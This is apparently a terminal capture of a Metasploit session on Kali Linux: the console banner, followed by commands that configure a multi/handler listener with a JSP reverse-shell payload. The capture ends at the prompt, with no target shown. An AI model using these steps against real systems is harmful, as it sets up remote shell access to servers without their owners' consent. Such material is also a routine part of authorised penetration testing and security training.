 ┌──(kali㉿ kali)-[~]
└─$ msfconsole
.;lxO0KXXXK0Oxl:.
,o0WMMMMMMMMMMMMMMMMMMKd,
'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
:KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
.KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
lMMMMMMMMMMk.                         .kMMO'
dMMMMMMMMMMWd'                         ..
cWMMMMMMMMMMMNxc'.                ##########
.0MMMMMMMMMMMMMMMMWc            #+#    #+#
;0MMMMMMMMMMMMMMMo.          +:+
.dNMMMMMMMMMMMMo          +#++:++#+
'oOWMMMMMMMMo                +:+
.,cdkO0K;        :+:    :+:
:::::::+:
Metasploit
=[ metasploit v6.1.39-dev                          ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post       ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) >